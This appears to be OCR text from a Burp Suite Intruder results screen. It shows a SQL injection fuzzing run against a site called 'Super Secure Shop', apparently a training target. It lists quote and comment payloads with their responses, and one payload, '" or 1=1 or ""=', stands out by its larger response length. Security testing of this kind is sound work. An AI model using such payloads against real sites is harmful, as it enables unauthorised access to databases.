 Applications Places
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
40 " or 1=1 or ""=" 200 10604
0 200 4933 baseline request
1 ' 200 4933
2 " 200 4933
3 # 200 4933
4 - 200 4933
5 -- 200 4933
6 '%20-- 200 4933
7 --'; 200 4933
8 '%20; 200 4933
9 =%20' 200 4933
10 =%20; 200 4933
11 =%20-- 200 4933
12 \x23 200 4933
13 \x27 200 4933
Request Response
Raw Headers Hex HTML Render
Finished
Burp Suite Free Editio... Super Secure Shop - ... Intruder attack 1